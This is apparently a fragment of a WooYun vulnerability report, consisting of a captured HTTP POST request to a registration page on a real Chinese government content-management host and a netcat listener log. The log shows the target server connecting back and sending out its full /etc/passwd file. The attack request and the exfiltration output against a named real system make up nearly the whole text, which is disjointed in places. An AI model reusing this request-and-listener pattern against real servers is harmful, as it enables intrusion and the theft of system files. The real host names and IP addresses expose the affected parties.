 Request
Raw Params Headers Hex
POST /wcm/console/auth/reg_newuser_dowith.jsp HTTP/1.1
Host: wcm.moc.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0)
Gecko/20100101 Firefox/19.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wcm.cnr.cn/wcm/console/auth/reg_newuser.jsp
Cookie: JSESSIONID=70C0A254A8662618477A7C2C709C614A
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
$ nc -vv -l -p 6161
listening on [any] 6161 ...
Warning: forward host lookup failed for 65.235.143.219.broad.bj.bj.dynamic.163data.com.cn: Unknown host
connect to [ from 65.235.143.219.broad.bj.bj.dynamic.163data.com.cn [219.143.235.65] 47308
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:105:NTP daemon:/var/lib/ntp:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
polkituser:x:103:106:PolicyKit:/var/run/PolicyKit:/bin/false
pulse:x:104:107:PulseAudio daemon:/var/lib/pulseaudio:/sbin/nologin
suse-ncc:x:105:110:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
gdm:x:106:111:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
weblogic:x:600:600::/home/weblogic:/bin/bash
mysql:x:107:112:MySQL server:/var/lib/mysql:/bin/bash
bccadmin:x:1000:100::/home/bccadmin:/bin/bash
www.wooyun.org